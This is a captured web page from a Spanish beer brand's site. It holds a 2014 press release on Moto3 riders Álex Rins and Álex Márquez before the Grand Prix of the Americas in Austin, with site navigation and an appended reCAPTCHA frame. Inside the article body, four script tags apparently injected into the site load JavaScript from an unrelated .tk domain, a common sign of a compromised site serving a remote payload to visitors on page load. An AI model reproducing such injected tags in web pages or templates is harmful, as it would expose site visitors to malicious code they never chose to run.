				<article id="post-16066" class="post-16066 post type-post status-publish format-standard hentry category-notas-de-prensa-moto-3">

															<div class="row">
						<div class="col-sm-12">

																						
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/" data-a2a-title="Rins y Márquez, a conquistar las Américas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Frins-y-marquez-a-conquistar-las-americas-2%2F&amp;linkname=Rins%20y%20M%C3%A1rquez%2C%20a%20conquistar%20las%20Am%C3%A9ricas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Frins-y-marquez-a-conquistar-las-americas-2%2F&amp;linkname=Rins%20y%20M%C3%A1rquez%2C%20a%20conquistar%20las%20Am%C3%A9ricas" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">8 de abril de 2014</div>
							</div>


														<div class="single-content"><p><strong><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://estrellagalicia00.es/wp-content/uploads/2014/04/504247_DSC_8185.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><img loading="lazy" class="aligncenter size-large wp-image-728" src="https://estrellagalicia00.es/wp-content/uploads/2014/04/504247_DSC_8185-1024x681.jpg" alt="2014 Monlau Team 01 Qatar GP" width="625" height="415" /></a>Los pilotos del Team Estrella Galicia 0,0 emprenden su viaje para atender la segunda cita del campeonato, que tendrá lugar este fin de semana en el Circuito de las Américas, en Texas –Estados Unidos–.</strong><!--more--></p>
<p style="text-align: justify;">Tras el buen trabajo realizado en el Gran Premio de Catar, los pilotos del Team Estrella Galicia 0,0 vuelven a la acción en el circuito americano de Austin, en el que Rins consiguió su primera victoria mundialista el año pasado.</p>
<p style="text-align: justify;">El primer podio –segunda posición- de la temporada de Álex Márquez y la quinta plaza de Rins, obtenidos en el trazado catarí tras luchar por la victoria hasta la última vuelta, serán un buen empuje para mantener motivados a los pupilos de Emilio Alzamora en esta segunda prueba del campeonato.</p>
<p style="text-align: justify;">El Gran Premio de las Américas es el primero de los dos que se celebran en Estados Unidos. El trazado dispone de 5.513 metros, donde los pilotos del Team Estrella Galicia 0,0 podrán probar el comportamiento de sus Honda NSF250RW en las curvas enlazadas y fuertes aceleraciones que caracterizan este trazado.</p>
<p style="text-align: justify;">El trabajo en pista comenzará con los primeros entrenamientos libres, el viernes a las 16:00h, hora española.</p>
<p style="text-align: justify;">
<strong>Álex Rins</strong><br />
«Austin es un circuito que se nos dio bastante bien el año pasado. Quizás esta temporada nos cueste algo más, ya que llegamos con una moto totalmente nueva y tendremos que encontrar la puesta a punto. Esperemos adaptarnos rápidamente y que vaya algo mejor. Yo creo que en el Circuito de las Américas esta moto puede ir bien; tiene muy buen paso por curva –en mitad de la curva gira bastante bien– y dispone de una buena aceleración, así que el viernes lo veremos».</p>
<p><strong>Álex Márquez</strong><br />
«El año pasado nos costó un poco en este circuito, no encontramos del todo bien las mejores trazadas y no me sentí muy cómodo. Este año tendré que estar lo máximo concentrado posible y dar lo mejor de mí en cada entrenamiento. El hecho de haber sido segundo en Catar nos motiva todavía más para trabajar duro. Es un circuito de curvas rápidas y con aceleraciones, así que creo que nuestra moto se puede adaptar bastante bien y ser un circuito favorable para nosotros».</p>
<p style="text-align: justify;">
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-02 14:08:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8xahkq817wea
body_size: 48175
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
